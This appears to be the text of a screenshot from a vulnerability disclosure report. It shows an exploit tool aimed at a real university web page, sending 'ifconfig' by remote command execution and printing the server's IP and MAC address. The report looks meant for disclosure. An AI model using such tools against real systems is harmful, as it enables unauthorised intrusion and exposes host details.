 请输入测试地址: http://jwc.scu.edu.cn/jwc/frontPage.action 检测是否有漏洞
eth0 Link encap:Ethernet HWaddr 9C:8E:99:FA:88:F0
inet addr:202.115.47.186 Bcast:202.115.47.191 Mask:255.255.255.192
inet6 addr: fe80::9e8e:99ff:fefa:88f0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:348852399 errors:0 dropped:0 overruns:0 frame:0
TX packets:159675923 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23795498500 (22.1 GiB) TX bytes:929881717993 (866.0 GiB)
输入命令: ifconfig
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org